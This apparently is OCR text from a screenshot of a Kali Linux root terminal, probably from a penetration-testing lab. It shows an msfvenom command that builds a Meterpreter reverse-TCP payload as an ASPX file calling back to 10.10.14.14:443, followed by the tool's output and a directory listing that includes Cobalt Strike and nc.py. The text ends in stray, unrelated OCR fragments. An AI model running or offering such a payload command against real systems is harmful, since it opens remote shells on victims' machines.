 ┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.14 LPORT=44
3 -f aspx > met.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2852 bytes
┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─# ls
1.sh lab_hypnotic123.ovpn nc.py tools
cobaltstrike4.0 main project
gaps met.aspx python
go 'navicat16-premium-cs (1).AppImage' scans
┌──(root㉿ kali)-[/home/tom/桌 面 ]
└─#
17 3/4
STREET
MILKYWAY
BOULEVARD